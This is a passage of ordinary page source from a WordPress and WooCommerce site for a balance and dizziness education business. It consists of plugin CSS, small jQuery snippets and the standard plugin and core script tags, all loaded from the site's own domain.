			.plugify_modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.plugify_close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.plugify_close:hover,
			.plugify_close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}

			
		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					// console.log('asdfasdf');
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.plugify_close').css('display', 'block');
				});
				jQuery('body').on('click', '.plugify_close', function(){
					jQuery(this).parentsUntil('plugify_modal').parent().removeClass('active_modal');
					jQuery(this).parentsUntil('plugify_modal').find('.h1class').css('display', 'none');
					jQuery(this).parentsUntil('plugify_modal').find('.plugify_close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
		        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <script>
        jQuery(document).ready(function($) {
            var currentURL = window.location.href;

            // Check if the current URL contains "/es/your-order-has-been-placed"
            if (currentURL.includes('/es/your-order-has-been-placed')) {
                $('.classic-block a.btn').attr('href', function(index, oldHref) {
                    return oldHref.replace('https://dizzy.com/my-account', 'https://dizzy.com/es/my-account');
                });
            }
        });
    </script>
        <script>
        jQuery(document).ready(function($) {
            // Function to apply phone mask
          jQuery(document).ready(function($) {
    // Define the mask options
    var phoneMaskOptions = {
        mask: '(999) 999-9999', // Example mask for US phone numbers
        clearMaskOnLostFocus: true
    };

    // Function to apply mask to input fields based on ID pattern
    // function applyPhoneMask() {
    //     // Use the selector pattern from localized script data
    //     $(phone_mask_params.selector).each(function() {
    //         $(this).inputmask(phoneMaskOptions);
    //     });
    // }

    // Apply the phone mask once the document is fully loaded
    //applyPhoneMask();

    // Optionally, reapply masks if new elements are dynamically added to the page
    // $(document).ready(function() {
    //     applyPhoneMask();
    // });
});
      
        });
    </script>
    
<style type="text/css" media="all">
tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-color: #00578a;--gr-btn-background: #8ed1fc;--gr-btn-border-color: #0693e3;--gr-btn-border-style: solid;--gr-btn-border-radius: 5px 5px 5px 5px;} .wp-block-themeisle-blocks-button .wp-block-button__link:hover {--gr-btn-background-hover: #abb8c3;}
</style>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="automator-closure-js-extra">
/* <![CDATA[ */
var automatorClosure = {"nonce":"9f950b34af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-automator/src/assets/closure/dist/redirect.min.js?ver=6.3" id="automator-closure-js"></script>
<script type="text/javascript" id="wc-price-based-country-ajax-geo-js-extra">
/* <![CDATA[ */
var wc_price_based_country_ajax_geo_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/ajax-geolocation.min.js?ver=4.0.9" id="wc-price-based-country-ajax-geo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"103518","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.7.0.2" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

                                $('.ld-icon.ld-icon-comments').addClass('fa fas fa-exclamation-triangle ');
                
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"sleek","template":"grid-banner"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/dizzy.com\/wp-json\/","restNonce":"6044cc15ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=c805309b07586da6f60a" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=59277a6dafa851088bd0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dizzy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6044cc15ef" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dizzy.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fgeneral-product-icon.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22The%20American%20Institute%20of%20Balance%20%5Cu00ae%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A270%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A267%2C%22title%22%3A%22Marketplace%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmarketplace%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A268%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A269%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A15951%2C%22title%22%3A%22Education%20Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Feducation-privacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=eb5ac71a827c4c81fed8" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=cbfeee947018662b965a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8c0e5a786f',
				wcStoreApiNonceTimestamp: '1768652828'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=f3c3ad2e0f2ca96a11da" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=38d3da1666bedcf43575" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=0c39bf995e247714a767" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
